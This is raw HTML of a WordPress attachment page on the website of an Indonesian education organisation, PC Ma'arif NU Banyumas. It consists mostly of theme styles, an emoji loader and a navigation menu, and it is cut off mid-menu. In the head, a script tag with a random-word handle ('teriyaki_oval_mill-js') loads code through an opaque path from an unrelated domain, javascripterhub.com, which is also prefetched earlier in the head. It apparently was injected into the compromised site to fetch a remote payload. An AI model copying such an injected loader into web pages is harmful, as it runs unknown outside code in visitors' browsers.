

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcmaarifnubanyumas.org/group-1319_image/
body_size: 11246
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Group-1319_image</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.pcmaarifnubanyumas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Group-1319_image Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/feed/?attachment_id=9" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcmaarifnubanyumas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcmaarifnubanyumas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcmaarifnubanyumas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcmaarifnubanyumas.org/wp-json/wp/v2/media/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcmaarifnubanyumas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pcmaarifnubanyumas.org/?p=9' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fgroup-1319_image%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fgroup-1319_image%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #008736;
            }

            .site-branding .site-title {
                font-size: 47px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-9 attachmentid-9 attachment-png custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews eio-default default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and elementor-default elementor-kit-1651">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  20 Januari 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://www.pcmaarifnubanyumas.org/">Beranda</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a>Profil</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.pcmaarifnubanyumas.org/sejarah/">Sambutan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-arah-kerja/">Visi dan Arah Kerja</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.pcmaarifnubanyumas.org/susunan-organisasi/">Susunan Organisasi</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a>Kelembagaan</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.pcmaarifnubanyumas.org/bidang-kurikulum-dan-penjaminan-mutu/">Bidang Kurikulum dan Penjaminan Mutu</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembanganpotensi-ekonomi/">Bidang Pengembangan Potensi Ekonomi, Kewirausahaan, dan Kesejahteraan</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembangan-sdm/">Bidang Pengembangan Sumber Daya Manusia (SDM)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.pcmaarifnubanyumas.org/bidang-humas-media-dan-sistem-informasi/">Bidang Humas, Media, dan Sistem Informasi</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.pcmaarifnubanyumas.org/bidang-infrastruktur-dan-pengelolaan-aset/">Bidang Infrastruktur dan Pengelolaan Aset</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pcmaarifnubanyumas.org/download/">Download</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pcmaarifnubanyumas.org/kontak-kami/">Kontak Kami</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.pcmaarifnubanyumas.org/category/sd/">SD</a></li>
